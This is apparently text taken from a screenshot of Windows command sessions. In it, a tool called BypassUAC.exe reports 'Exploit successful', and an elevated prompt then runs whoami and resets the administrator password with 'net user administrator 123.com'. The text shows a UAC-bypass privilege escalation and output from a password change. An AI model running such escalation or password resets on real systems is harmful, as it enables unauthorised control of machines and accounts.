 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.1105]
(c) Microsoft Corporation。保留所有权利。
G:\Tools\BypassUAC\x64\Release>BypassUAC.exe
[@] *** Exploit successful.
G:\Tools\BypassUAC\x64\Release>BypassUAC.exe "whoami"
[@] *** Exploit successful.
G:\Tools\BypassUAC\x64\Release>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.22621.1105]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>whoami
clayteam\viper
C:\Windows\System32>net user administrator 123.com
命令成功完成。
C:\Windows\System32>